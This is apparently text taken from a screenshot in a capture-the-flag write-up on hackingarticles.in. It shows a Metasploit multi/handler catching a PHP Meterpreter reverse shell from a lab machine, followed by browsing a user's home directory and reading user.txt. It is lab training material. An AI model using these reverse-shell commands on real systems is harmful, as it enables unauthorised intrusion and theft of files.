 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.28
lhost => 10.10.14.28
www.hackingarticles.in
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.28:4444
[*] Sending stage (37775 bytes) to 10.10.10.68
[*] Meterpreter session 1 opened (10.10.14.28:4444 -> 10.10.10.68:50172) at 2018-04
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
www.hackingarticles.in
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2017-12-04 15:52:34 -0500 arrexel
40755/rwxr-xr-x 4096 dir 2017-12-04 20:08:52 -0500 scriptmanager
meterpreter > cd arrexel
meterpreter > ls
Listing: /home/arrexel
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 1 fil 2017-12-23 23:23:36 -0500 .bash_history
www.hackingarticles.in
100644/rw-r--r-- 220 fil 2017-12-04 14:17:39 -0500 .bash_logout
100644/rw-r--r-- 3786 fil 2017-12-04 20:13:51 -0500 .bashrc
40700/rwx------ 4096 dir 2017-12-04 14:19:34 -0500 .cache
40775/rwxrwxr-x 4096 dir 2017-12-04 15:46:21 -0500 .nano
100644/rw-r--r-- 655 fil 2017-12-04 14:17:39 -0500 .profile
100644/rw-r--r-- 0 fil 2017-12-04 14:19:51 -0500 .sudo_as_admin_successful
100444/r--r--r-- 33 fil 2017-12-23 23:23:19 -0500 user.txt
meterpreter > cat user.txt